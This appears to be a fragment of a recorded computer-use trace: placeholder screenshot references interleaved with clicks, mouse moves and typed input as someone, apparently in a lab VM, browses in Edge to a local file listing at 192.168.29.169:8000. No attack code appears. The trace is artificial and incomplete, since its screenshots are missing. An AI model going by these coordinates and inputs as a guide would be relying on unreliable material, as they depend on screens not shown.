
key("Return")

mouse_move(635, 12)

Step: On the Windows 10 VM, browse in Edge to 192.168.29.169 to see the file listing
left_click(952, 13)

mouse_move(433, 893)

left_click(432, 893)
type("19")

type("2.")

type("192.168.29.169:8000")
